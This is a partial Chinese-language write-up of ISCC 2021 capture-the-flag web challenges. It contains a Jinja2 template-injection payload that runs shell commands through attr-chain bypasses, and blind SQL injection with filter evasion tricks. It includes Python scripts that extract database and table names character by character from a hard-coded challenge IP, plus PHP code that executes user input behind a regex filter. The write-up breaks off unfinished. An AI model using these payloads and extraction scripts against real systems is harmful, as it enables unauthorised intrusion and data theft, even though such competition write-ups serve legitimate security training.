{%%20set%20opo=pp[::-1]%}
{%set%20rd=(dict(read=a)|join)%}
{%print config|attr(gb)|attr(ini)|attr(glo)|attr(gm)(so)|attr(opo)("cat /usr/????????????????")|attr(rd)()%}
easyweb
看提示有个id,sql注入
fuzz一波,过滤了挺多的
过滤了information_schema、or、空格
![[ISCC 2021]部分wp_第32张图片](http://img.e-com-net.com/image/info8/f8a463ea51e04146b96fccc2adc2c8ff.jpg)
用/?id=1'and(1=1)#成功闭合语句
查询到库的长度为8
/?id=1'and(length(database())=8)%23
注一下库名
import requests
import string
l = list(string.printable)
flag = ''
for i in range(0,12):
for c in l:
url = "http://39.96.91.106:5001/?id=1'and(substr(database()," + str(i)+",1)='" + c + "')%23"
#print url
r = requests.get(url)
if len(r.text) == 258:
#print i
flag += c
print(flag)
![[ISCC 2021]部分wp_第33张图片](http://img.e-com-net.com/image/info8/8e82b98d721b4929b17ab808d7ce8737.jpg)
information_schema被过滤了,所以我们需要用到sys库注出库名,空格用%0d和括号绕过
其实select也被过滤了,但是他不报die。。。双写既可绕过
用二分法来注
import requests
url = "http://39.96.91.106:5001/?id="
flag = ''
# 设flag的最大长度在50内,for遍历到 i 来拼接
for i in range(1, 50):
max = 127
min = 0
# 遍历所有的Ascii
for c in range(0, 127):
# 二分法查找
s = int((max + min) / 2)
payload = "1%27and(if(ascii(substr((seselectlect%0dgroup_concat(table_name)%0dfrom%0dsys.schema_table_statistics_with_buffer%0dwhere%0dtable_schema=database()),{},1))<{},1,0))%23".format(i,s)
u = url+payload
r = requests.get(url=u)
if 'Your' in str(r.content):
max = s
else:
min = s
if (max - min) <= 1:
# 匹配成功,使用chr()来转回ascii字符
# 之前的判断是小于号就要减1
flag += chr(max-1)
print(flag)
break
print(flag)
![[ISCC 2021]部分wp_第35张图片](http://img.e-com-net.com/image/info8/f4e6d9bedf974f70b39a45490b7bd7fc.jpg)
访问cccmd.php,但是这过滤的也太离谱了,所有字母数字和能用的通配符全部过滤了
if(isset($_GET['c'])){
$c=$_GET['c'];
if(preg_match("/[zxcvbMnlkjhgfsaoiuytreq]+|[ZXCVBNLKKJHGFSAOIUYTREQ]+|[0123456789]+|\(|\/|\*|\-|\+|\.|\{|\}|\[|\]|\'|\"|\?|\>|\<|\,|\)|\(|\&|\^|\%|\#|\@|\!/", $c)){
exit("die!!");
}else{
echo `$c`;
}
}else{
highlight_file(__FILE__);
}
?>
<!--flllllllllaaag.php-->
未完。。。
![[ISCC 2021]部分wp_第1张图片](http://img.e-com-net.com/image/info8/e941f75bc55f4696aeec47b15db74498.jpg)
![[ISCC 2021]部分wp_第9张图片](http://img.e-com-net.com/image/info8/4a42fc3978474b6cb6451ddbc9f24469.jpg)
![[ISCC 2021]部分wp_第11张图片](http://img.e-com-net.com/image/info8/a0b81f7e946a4bda9d8c46a61c5b4307.jpg)
![[ISCC 2021]部分wp_第12张图片](http://img.e-com-net.com/image/info8/824f65ae3cb94ac89673b7c72d97f1c9.jpg)
![[ISCC 2021]部分wp_第13张图片](http://img.e-com-net.com/image/info8/9822329b987444a694b1bfc9f7062247.jpg)
![[ISCC 2021]部分wp_第16张图片](http://img.e-com-net.com/image/info8/89b6152b6fc74230868ead416453da95.jpg)
![[ISCC 2021]部分wp_第17张图片](http://img.e-com-net.com/image/info8/23a57dddede840f6a73c7146cd30d578.jpg)
![[ISCC 2021]部分wp_第20张图片](http://img.e-com-net.com/image/info8/037f717669d74859a72e017981459d2a.png)
![[ISCC 2021]部分wp_第21张图片](http://img.e-com-net.com/image/info8/f1db81dbf7be44c89c3727948a749760.jpg)

![[ISCC 2021]部分wp_第23张图片](http://img.e-com-net.com/image/info8/4634005eea56494d8394e7c9d5d659b9.png)
![[ISCC 2021]部分wp_第26张图片](http://img.e-com-net.com/image/info8/511ceb9a33e24ca192c5b6f3a7da32a4.jpg)
![[ISCC 2021]部分wp_第30张图片](http://img.e-com-net.com/image/info8/adc4c274dc95496b8a6b090717b2eb98.jpg)
![[ISCC 2021]部分wp_第31张图片](http://img.e-com-net.com/image/info8/fad3f389487349919ce876219e3aace5.jpg)
![[ISCC 2021]部分wp_第34张图片](http://img.e-com-net.com/image/info8/ac4a9db1a5d949f99abad2771c128c1e.jpg)